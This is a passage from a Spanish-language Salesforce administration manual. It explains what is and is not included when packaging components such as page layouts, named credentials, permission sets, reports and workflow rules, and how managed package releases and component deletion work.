Cuando empaqueta un formato de página de inicio personalizado, se agregan todos los componentes de página de inicio personalizados incluidos en el formato de página. Los componentes estándar como Mensajes y alertas no se incluyen en el paquete y no sobrescriben el componente Mensajes y alertas del instalador. Para incluir un mensaje en su formato de página de inicio personalizado, cree un componente de ficha Inicio personalizado de tipo Área HTML que contenga su mensaje. Desde Configuración, ingrese *Componentes de la página de inicio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Componentes de la página de inicio**. A continuación agregue el mensaje a su formato de página de inicio personalizado.

#### **Formatos de página de inicio**

Una vez instalados, sus formatos de página de inicio personalizados se enumeran con todos los formatos de página de inicio del suscriptor. Haga distinciones entre ellos incluyendo el nombre de su aplicación en el nombre del formato de página.

### **Vistas de lista**

Las vistas de lista asociadas a colas no se pueden incluir en un paquete.

#### **Varias divisas**

- **•** Si un suscriptor instala un reporte o un tipo de reporte personalizado que incluye un campo de divisa de un objeto, como una columna, esa columna se omitirá si la organización del suscriptor no tiene habilitadas varias divisas.
- **•** Hacer referencia al campo de divisa de un objeto en los criterios de un reporte (por ejemplo, Divisa de la cuenta) causa una dependencia.
- **•** Resumir según el campo de divisa de un objeto en un reporte causa una dependencia.
- **•** Utilizar una designación de divisa en un valor de criterios de reporte (por ejemplo, "Ingresos anuales iguales a GBP 100") no causa una dependencia. El reporte genera un error cuando se ejecuta en la organización del instalador si no admite la divisa.
- **•** Si el campo de divisa de un objeto de un reporte se incluye como columna y la organización del suscriptor no tiene habilitadas varias divisas, la columna se omitirá durante la instalación.

**•** Si un suscriptor instala un tipo de reporte personalizado que incluye un campo de divisa de un objeto, como una columna, esa columna se omitirá si la organización no tiene habilitadas varias divisas.

#### **Credenciales denominadas**

- **•** Después de la instalación de una credencial denominada desde un paquete gestionado o sin gestionar, el suscriptor debe volver a autenticar para el sistema externo.
	- **–** Para la autenticación de contraseña, el suscriptor vuelve a ingresar la contraseña en la definición de la credencial denominada.
	- **–** Para OAuth, el suscriptor actualiza la URL de devolución de llamadas en la configuración de cliente para el proveedor de autenticación y luego volver a autenticar seleccionando **Iniciar flujo de autenticación al Guardar** en la credencial denominada.
- **•** Las credenciales denominadas no se agregan automáticamente a paquetes. Si empaqueta una fuente de datos externa o código de Apex que especifica una credencial denominada como un extremo de llamada, agregue la credencial denominada al paquete. Además, asegúrese de que la organización de suscriptor tiene una credencial denominada válida con el mismo nombre.

Si dispone de varias organizaciones, puede crear una credencial denominada con el mismo nombre pero con una URL de extremo diferente en cada organización. A continuación, puede empaquetar e implementar (en todas las organizaciones) una definición de llamada que hace referencia al nombre compartido de esas credenciales denominada. Por ejemplo, la credencial denominada en cada organización puede tener una URL de extremo diferente para dar cabida a diferencias en entornos de desarrollo y producción. Si una llamada de Apex especifica el nombre compartido de esas credenciales denominadas, las clase de Apex que define la llamada se puede empaquetar e implementar en todas esas organizaciones sin comprobar el entorno de forma programática.

- **•** No se pueden incluir los certificados en paquetes.Si empaqueta una credencial denominada que especifica un certificado, asegúrese de que la organización de suscriptor dispone de un certificado válido con el mismo nombre.
- **•** Las siguientes opciones de llamada para credenciales denominadas se puede establecer solo a través de la interfaz de usuario. Si los valores predeterminados no son apropiados en la organización de destino, el administrador para esa organización debe configurar manualmente la credencial denominada después de la implementación.
	- **–** Generar encabezado de autorización: Valor predeterminado Activado
	- **–** Permitir campos de combinación en encabezado HTTP: Valor predeterminado Desactivado
	- **–** Permitir campos de combinación en cuerpo HTTP: Valor predeterminado Desactivado

#### **Formatos de página**

El formato de página de la persona que carga un paquete es el formato utilizado para las organizaciones con Group Edition y Professional Edition y se convierte en el formato de página predeterminado para las organizaciones con Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition.

Empaquete los formatos de página junto con tipos de registros de cortesía si el formato se va a instalar en un objeto existente. De lo contrario, aplique manualmente los formatos de página instalados en perfiles.

Si se crean un diseño de página y un tipo de registro como resultado de la instalación de un paquete, entonces el formato de página del usuario que realiza la carga para ese tipo de registro se asigna a ese tipo de registro para todos los perfiles de la organización del suscriptor a menos que se asigne un perfil durante una instalación o actualización.

### **Conjuntos de permisos**

Puede incluir conjuntos de permisos como componentes en un paquete, con los siguientes permisos y configuración de acceso:

- **•** Permisos de objeto personalizados
- **•** Permisos de objeto externos
- **•** Permisos de campos personalizados
- **•** Permisos personalizados
- **•** Configuración de visibilidad de ficha personalizada
- **•** Acceso de clase de Apex
- **•** Acceso a la página de Visualforce
- **•** Acceso a fuentes de datos externas

Nota: Las aplicaciones asignadas y la configuración de visibilidad de fichas estándar no están incluidas en los componentes del conjunto de permisos.

Utilice conjuntos de permisos para instalar o actualizar un conjunto de permisos. A diferencia de la configuración de perfil, los conjuntos de permisos no sobrescriben los perfiles.

### **Valores de lista de selección**

- **•** Los suscriptores pueden cambiar el nombre o eliminar valores de campos de listas de selección. Un desarrollador debería considerar detenidamente esto cuando haga referencia de manera explícita a un valor de campo de lista de selección en Apex.
- **•** Se pueden agregar o eliminar valores de campos de listas de selección en la organización del desarrollador. Tras la actualización, no se instalarán valores nuevos. Todos los valores eliminados por el desarrollador siguen estando disponibles en la organización del suscriptor hasta que el suscriptor los elimine.

### **Configuración de perfil**

La configuración de perfil incluye lo siguiente para los componentes del paquete:

- **•** Aplicaciones asignadas
- **•** Aplicaciones conectadas asignadas
- **•** Configuración de fichas
- **•** Asignaciones de formatos de página
- **•** Asignaciones de tipo de registro
- **•** Permisos de objeto personalizados
- **•** Permisos de objeto externos
- **•** Permisos de campos personalizados
- **•** Permisos personalizados
- **•** Acceso de clase de Apex
- **•** Acceso a la página de Visualforce
- **•** Acceso a fuentes de datos externas

La configuración de perfil sobrescribe los perfiles existentes en la organización del instalador con permisos específicos y cambios de configuración.

### **Tipos de registro**

- **•** Si se incluyen tipos de registro en el paquete, la organización del suscriptor debe admitir tipos de registro para instalar el paquete.
- **•** Cuando se instala un nuevo valor de lista de selección, se asocia con todos los tipos de registro instalados de acuerdo con las asignaciones especificadas por el desarrollador. Un suscriptor puede cambiar esta asociación.
- Hacer referencia al campo de tipo de registro de un objeto en los criterios de un reporte (por ejemplo, Tipo de registro de cuenta) causa una dependencia.
- **•** Resumir según el campo de tipo de registro de un objeto en los criterios de un reporte (por ejemplo, Tipo de registro de cuenta) causa una dependencia.
- **•** Si el campo de tipo de registro de un objeto se incluye como columna en un reporte y la organización del suscriptor no utiliza tipos de registro en el objeto o no admite tipos de registro, entonces la columna se omitirá durante la instalación.

**•** Si instala un tipo de reporte personalizado que incluye un campo de tipo de registro de un objeto como una columna, esa columna se omitirá si la organización no admite tipos de registro o si el objeto no tiene definido ningún tipo de registro.

#### **Reportes**

Si un reporte incluye elementos que no se pueden empaquetar, esos elementos se omitirán o reducirán, o fallará la carga del paquete. Por ejemplo:

- **•** Se eliminan los desgloses de jerarquía de los reportes de actividades y oportunidades.
- **•** Se eliminan automáticamente los filtros de campos que no se pueden empaquetar (por ejemplo, en filtros sobre tipos de registro de objetos estándar).
- **•** La carga de paquetes falla si un reporte incluye lógica de filtro en un campo que no se puede empaquetar (por ejemplo, en filtros sobre tipos de registro de objetos estándar).
- **•** Se eliminan los valores de búsqueda en el campo Seleccionar campaña de reportes de campaña estándar.
- **•** Se eliminan los reportes de los paquetes si se han trasladado a una carpeta privada o a la carpeta Reportes públicos no archivados.
- **•** Cuando un paquete se instala en una organización que no tiene Chart Analytics 2.0:
	- **–** Los gráficos de combinación se reducen en lugar de eliminarse. Por ejemplo, un gráfico de columnas verticales de combinación con una línea agregada se reduce a un gráfico de columnas verticales sencillo; un gráfico de barras de combinación con barras adicionales se reduce a un gráfico de barras sencillo.
	- **–** Se eliminan los tipos de gráficos no admitidos, como los gráficos de anillos o de embudo.

#### **S-Controls**

Los suscriptores únicamente pueden instalar S-Controls en paquetes no gestionados creados antes del 1 de enero de 2010.

Los S-Controls se han desaprobados y han sido sustituidos por páginas de [Visualforce](#page-5132-0) en la página 5127.

### **Sistema de traducción**

- **•** Si ha habilitado el sistema de traducción y ha agregado un idioma a su paquete, los valores traducidos asociados se empaquetan automáticamente para los componentes adecuados de su paquete. Asegúrese de que ha proporcionado traducciones para todos los componentes posibles.
- **•** Un instalador de su paquete puede ver qué idiomas son compatibles en la página de detalles del paquete. El instalador no necesita habilitar nada para que aparezcan las traducciones del idioma del paquete. El único motivo por el que los instaladores pueden querer habilitar el sistema de traducción es para cambiar las traducciones de los componentes no gestionados tras la instalación, sustituir traducciones de etiquetas personalizadas en un paquete gestionado o traducir los componentes a otros idiomas.
- **•** Si está diseñando una ampliación de paquete, puede incluir traducciones para los componentes de la ampliación pero no traducciones adicionales para componentes del paquete base.

### **Reglas de validación**

Para los objetos personalizados empaquetados, las reglas de validación asociadas también se empaquetan implícitamente.

### **Flujo de trabajo**

- **•** Salesforce impide que cargue alertas de flujo de trabajo que tengan un destinatario que sea un grupo público, usuario de socio o función. Cambie el destinatario a un usuario antes de cargar su aplicación. Durante la instalación, Salesforce sustituye ese usuario por el usuario que instala la aplicación y el instalador podrá personalizarlo según sea necesario.
- Salesforce impide que carque actualizaciones de campos de flujo de trabajo que cambien un campo Propietario a una cola. Cambie el valor del campo actualizado a un usuario antes de cargar su aplicación. Durante la instalación, Salesforce sustituye ese usuario por el usuario que instala la aplicación y el instalador podrá personalizarlo según sea necesario.
- **•** Salesforce impide que cargue reglas de flujo de trabajo, actualizaciones de campo y mensajes salientes que hagan referencia a un tipo de registro en un objeto estándar o gestionado instalado.
- **•** Salesforce impide que cargue tareas de flujo de trabajo asignadas a una función. Cambie el campo Asignar a a un usuario antes de cargar su aplicación. Durante la instalación, Salesforce sustituye ese usuario por el usuario que instala la aplicación y el instalador podrá personalizarlo según sea necesario.
- **•** Puede empaquetar reglas de flujo de trabajo y acciones de flujo de trabajo asociadas, como alertas de email y actualizaciones de campo. Sin embargo, los desencadenadores basados en el tiempo no se incluyen en el paquete. Notifique a sus instaladores que configuren los desencadenadores basados en el tiempo que sean esenciales para su aplicación.

Los desencadenadores de flujo no pueden empaquetarse. Process Builder ha sustituido las acciones de flujo de trabajo del desencadenador de flujo, anteriormente disponible en un programa piloto. Las organizaciones que están utilizando acciones de flujo de trabajo del desencadenador de flujo pueden seguir creando y modificándolos, pero las acciones de flujo de trabajo del desencadenador de flujo no están disponibles para nuevas organizaciones.

- **•** Puede que algunas acciones de flujo de trabajo estén protegidas por el desarrollador. Para obtener más información sobre los componentes protegidos, consulte [Componentes protegidos](#page-5454-0) en la página 5449.
- **•** Los desarrolladores pueden asociar o eliminar la asociación de acciones de flujo de trabajo con una regla de flujo de trabajo en cualquier momento. Estos cambios, incluida la eliminación de asociación, se reflejan en la organización del suscriptor tras la instalación. En los paquetes gestionados, un suscriptor no puede eliminar la asociación de acciones de flujo de trabajo de una regla de flujo de trabajo si el desarrollador la asoció.
- **•** El usuario que instale el paquete sustituirá las referencias a un usuario específico en acciones de flujo de trabajo, como el destinatario de email de una alerta de email de flujo de trabajo. Quizás no se puedan cargar las acciones de flujo de trabajo que hagan referencia a funciones, grupos públicos, equipos de cuentas, equipos de oportunidades o funciones de equipos de casos.
- **•** Las referencias a una dirección de toda la organización, como Dirección del remitente del email de una alerta de email de flujo de trabajo, se restablecen a Usuario actual durante la instalación.
- <span id="page-5454-0"></span>**•** En la instalación, todas las reglas de flujo de trabajo recién creadas en el paquete instalado o actualizado tienen el mismo estado de activación que en el paquete cargado.

## Componentes protegidos

Los desarrolladores pueden marcar ciertos componentes como *protegidos*. Los componentes creados en una organización de suscriptor no pueden hacer referencia a componentes protegidos ni se pueden vincular los unos con los otros. Un desarrollador puede eliminar un componente protegido en una futura versión sin necesidad de preocuparse de errores en las instalaciones. Sin embargo, si se marca un componente como no protegido y se publica de forma global, el desarrollador no podrá eliminarlo. Los desarrolladores pueden marcar los siguientes componentes como protegidos en los paquetes gestionados:

- **•** Etiquetas personalizadas
- **•** Vínculos personalizados (para la página de inicio únicamente)
- **•** Alertas del flujo de trabajo
- **•** Actualizaciones de campos de flujo de trabajo
- **•** Mensajes salientes de flujo de trabajo
- **•** Tareas del flujo de trabajo

## Consideraciones sobre la propiedad intelectual

La siguiente información es importante cuando se tiene en cuenta su propiedad intelectual y su protección.

- **•** Publique únicamente componentes de paquete que sean su propiedad intelectual y para los que cuente con derechos de colaboración.
- **•** Una vez que los componentes estén disponibles en AppExchange de Force.com, no podrá recuperarlos de las personas que los hayan instalado.
- **•** La información de los componentes que empaquete y publique podrá estar visible para los usuarios de AppExchange de Force.com. Tenga cuidado al agregar su código a una página de Visualforce de fórmulas o cualquier otro componente que no pueda ocultar en su aplicación.
- **•** El código incluido en Apex que forme parte de un paquete gestionado se confundirá automáticamente y no podrá visualizarse en una organización de instalación. Las únicas excepciones son métodos declarados globales, lo que significa que las firmas de los métodos pueden visualizarse en una organización de instalación.

## Acerca de los conjuntos de permisos y la configuración de perfil en paquetes

Los desarrolladores pueden usar conjuntos de permisos o configuración de perfil para otorgar permisos y otra configuración de acceso en un paquete. Al decidir si usar conjuntos de permisos, configuración de perfil o una combinación de ambos, tenga en cuenta las semejanzas y las diferencias.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y

**Developer Edition**







## Mejores prácticas

- **•** Utilice conjuntos de permisos además de los perfiles del paquete para que sus suscriptores puedan añadir fácilmente nuevos permisos de usuarios de aplicación existentes.
- **•** Si los usuarios necesitan acceder a aplicaciones, fichas estándar, formatos de página y tipos de registro, no utilice conjuntos de permisos como el modelo exclusivo de concesión de permisos para su aplicación.
- <span id="page-5457-0"></span>**•** Cree conjuntos de permisos empaquetados que otorgan acceso a los componentes personalizados en un paquete pero no componentes estándar de Salesforce.

# Determinación de su proceso de desarrollo

Todos los paquetes están sin gestionar hasta que los convierta en paquetes gestionados. Para ello necesita que se creen [paquetes gestionados](#page-5423-0) en una organización con Developer Edition. Es posible que prefiera desarrollar paquetes gestionados porque puede probar su versión beta antes de publicar una actualización.

Antes de crear un paquete, determine el proceso de desarrollo que desea llevar a cabo, de manera que pueda elegir el tipo de paquete más apropiado para su proceso:

## Desarrollo de paquetes no gestionados

- **•** Diseñe sus aplicaciones.
- **•** [Empaquete y cargue sus aplicaciones.](#page-5486-0)

## Desarrollo de paquetes gestionados

- **•** Diseñe sus aplicaciones.
- **•** [Empaquete y cargue una versión beta de sus aplicaciones.](#page-5486-0)
- **•** Recopile los comentarios de sus comprobadores de versiones beta y realice las modificaciones adecuadas en sus aplicaciones.
- **•** [Empaquete y cargue su versión final a las aplicaciones.](#page-5486-0)

[Planificación de la edición de paquetes gestionados](#page-5458-0) [Eliminar componentes de paquetes gestionados](#page-5459-0) [Visualización de componentes sin usar en un paquete](#page-5461-0) [Modificación de campos personalizados después de editar un paquete](#page-5461-1) [Configuración de las versiones de paquete predeterminado para las llamadas a la API](#page-5462-0) [Acerca del acceso a la API y Apex dinámico en paquetes](#page-5463-0) [Gestionar el acceso a la API y Apex dinámico en paquetes](#page-5465-0) [Generación de WSDL de compañía con paquetes gestionados](#page-5467-0)

### EDICIONES

Disponible en: Salesforce Classic

Los paquetes no gestionados están disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Los paquetes gestionados están disponibles en: **Developer** Edition

### [Concepto de dependencias](#page-5468-0)

### [Núcleo de entorno](#page-5469-0)

El Núcleo de entorno le permite ver, conectar, crear y registrar a organizaciones de Salesforce desde una sola ubicación. Si su compañía tiene varios entornos para el desarrollo y pruebas, el Núcleo de entorno le permite simplificar su enfoque en la gestión de la organización.

### CONSULTE TAMBIÉN

[Planificación de la edición de paquetes gestionados](#page-5458-0) [Gestionar paquetes](#page-5427-0) [Crear y cargar parches](#page-5500-0)

## <span id="page-5458-0"></span>Planificación de la edición de paquetes gestionados

La edición de un paquete de AppExchange es parecida a la edición de cualquier otro programa en el desarrollo de software. Puede que desee implementarlo mediante repeticiones para garantizar que cada componente funciona como se espera. Incluso puede ofrecer una versión beta a aquellos usuarios que se hayan ofrecido para instalar una primera versión de su paquete y enviarle sus comentarios.

Una vez haya editado un paquete publicándolo en el directorio de AppExchange, cualquiera podrá instalarlo. Por ello, planifique cuidadosamente su edición. Revise los estados definidos a continuación para familiarizarse con el proceso de edición. Salesforce aplica automáticamente el estado adecuado a su paquete y componentes dependiendo de la configuración de carga que seleccionara y el punto en el que se encuentre dentro del proceso de edición.





Un desarrollador puede decidir redefinir las funciones de un paquete gestionado con el paso del tiempo, cargar y publicar nuevas versiones a medida que evolucionan los requisitos. Esto puede implicar la necesidad de volver a diseñar algunos componentes del paquete gestionado. Los desarrolladores pueden eliminar algunos tipos de componentes de un paquete Gestionado y editado, aunque no todos, cuando lo actualicen.

CONSULTE TAMBIÉN

<span id="page-5459-0"></span>[Gestionar paquetes](#page-5427-0) [Determinación de su proceso de desarrollo](#page-5457-0)

## Eliminar componentes de paquetes gestionados

Una vez haya cargado un paquete **C** Gestionado y editado puede encontrar que es necesario eliminar un componente de su organización. Puede producirse una de las situaciones siguientes:

- **•** El componente, una vez añadido a un paquete no se puede eliminar.
- **•** El componente se puede eliminar, pero sólo se puede recuperar desde la página Componentes de paquete eliminados.
- **•** El componente se puede eliminar pero se puede recuperar de la página Componentes de paquete eliminados o mediante la Papelera de reciclaje

Para acceder a la página Componentes de paquetes eliminados, en Configuración, ingrese *Paquetes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes**. Seleccione el paquete en el que se ha cargado el componente y luego haga clic en **Ver componentes eliminados**. Puede recuperar los componentes de la Papelera de reciclaje y la página Componentes de paquete eliminados en cualquier momento antes de cargar una nueva versión del paquete. Para ello, haga clic en **Recuperar** junto al componente.

Después de cargar un paquete con un componente marcado para su eliminación, se eliminará de forma definitiva.

Advertencia: Aunque elimine un componente, su **Nombre** permanecerá en Salesforce. No puede crear otro componente con el mismo nombre. La página Componentes de paquete eliminados muestra los nombres que ya no se pueden utilizar.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para eliminar los componentes de un paquete:

**•** "Crear paquetes de AppExchange"

Para acceder a la página Componentes de paquetes eliminados, en Configuración, ingrese *Paquetes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes**. Seleccione el paquete en el que se ha cargado el componente y luego haga clic en **Ver componentes eliminados**. Si un componente se puede recuperar desde la Papelera, también se recuperar mediante esta página. Desde aquí podrá recuperar los siguientes tipos de componentes.

